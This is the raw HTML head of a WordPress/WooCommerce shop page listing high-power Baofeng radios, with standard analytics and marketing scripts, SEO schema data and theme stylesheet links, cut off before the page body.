

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baofengtech.us/product-tag/high-power-radios/?orderby=rating
body_size: 43708
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://baofengtech.us/xmlrpc.php">
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d5ea912706ac6c14ce4b025b6/760ca537f3fc7bcb2d083a36e.js");</script>

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.6 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>High Power Radios Archives - Baofeng Radios - baofengtech.us</title>
	<link rel="canonical" href="https://baofengtech.us/product-tag/high-power-radios/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="High Power Radios Archives" />
	<meta property="og:url" content="https://baofengtech.us/product-tag/high-power-radios/" />
	<meta property="og:site_name" content="Baofeng Radios - baofengtech.us" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://baofengtech.us/product-tag/high-power-radios/","url":"https://baofengtech.us/product-tag/high-power-radios/","name":"High Power Radios Archives - Baofeng Radios - baofengtech.us","isPartOf":{"@id":"https://baofengtech.us/#website"},"primaryImageOfPage":{"@id":"https://baofengtech.us/product-tag/high-power-radios/#primaryimage"},"image":{"@id":"https://baofengtech.us/product-tag/high-power-radios/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?fit=1500%2C1500&ssl=1","breadcrumb":{"@id":"https://baofengtech.us/product-tag/high-power-radios/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://baofengtech.us/product-tag/high-power-radios/#primaryimage","url":"https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?fit=1500%2C1500&ssl=1","contentUrl":"https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?fit=1500%2C1500&ssl=1","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://baofengtech.us/product-tag/high-power-radios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baofengtech.us/"},{"@type":"ListItem","position":2,"name":"High Power Radios"}]},{"@type":"WebSite","@id":"https://baofengtech.us/#website","url":"https://baofengtech.us/","name":"Baofeng Radios - baofengtech.us","description":"Baofeng BFTECH Providing all your amateur and commercial radio need BF-V8S, UV-5R, UV-5RIII, UV-82, UV-9R, BF-F8RT, DM-1701, BF-F5XP,BF-F5XT, etc. Online Support,Buy Now! Fast Delivery. Types: Analog Radios, DMR。","publisher":{"@id":"https://baofengtech.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baofengtech.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://baofengtech.us/#organization","name":"Baofeng Radio","url":"https://baofengtech.us/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://baofengtech.us/#/schema/logo/image/","url":"https://baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-1.png","contentUrl":"https://baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-1.png","width":1000,"height":299,"caption":"Baofeng Radio"},"image":{"@id":"https://baofengtech.us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Baofeng Radios - baofengtech.us &raquo; Feed" href="https://baofengtech.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baofeng Radios - baofengtech.us &raquo; Comments Feed" href="https://baofengtech.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baofeng Radios - baofengtech.us &raquo; High Power Radios Tag Feed" href="https://baofengtech.us/product-tag/high-power-radios/feed/" />
<link rel='stylesheet' id='bootstrap-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.2.2/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://baofengtech.us/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.12.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: rgb(255,255,255);border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://baofengtech.us/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://baofengtech.us/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
